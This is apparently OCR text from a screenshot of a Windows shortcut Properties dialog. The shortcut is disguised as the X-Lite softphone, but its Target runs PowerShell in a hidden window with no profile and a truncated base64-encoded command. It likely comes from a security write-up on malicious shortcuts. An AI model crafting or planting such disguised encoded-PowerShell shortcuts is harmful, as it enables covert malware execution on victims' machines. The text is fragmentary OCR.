 XLite Properties
Colours Security Details Previous Versions
General Shortcut Options Font Layout
XLite
Target type: Application
Target location: v1.0
Target: ershell.exe -w hidden -nop -enc WwBTAHkAcwB0
Start in: C:\Users\panag\AppData\Local\CounterPath\X-Lit
Shortcut key: None
Run: Minimised
Comment: X-Lite
Open File Location Change Icon... Advanced...
微信号: Bypass--